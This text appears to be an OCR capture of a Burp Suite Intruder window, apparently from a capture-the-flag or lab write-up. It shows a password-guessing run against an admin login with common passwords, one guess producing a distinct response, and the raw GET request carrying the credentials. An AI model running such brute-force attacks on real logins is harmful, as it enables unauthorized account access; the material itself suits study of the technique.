 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
585 passwordbyyl 200 675
0 200 651 baseline request
1 ï»¿admin 200 651
2 admin12 200 651
3 admin888 200 651
4 admin8 200 651
5 admin123 200 651
6 sysadmin 200 651
8 1qaz2wsx 200 651
7 qazwsxedc 200 651
Request Response
Raw Params Headers Hex
GET /index.php?name=admin&password=passwordbyyl HTTP/1.1
Host: 139.9.212.218:39010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://139.9.212.218:39010/
? < + > Type a search term 0 matches
813 of 4033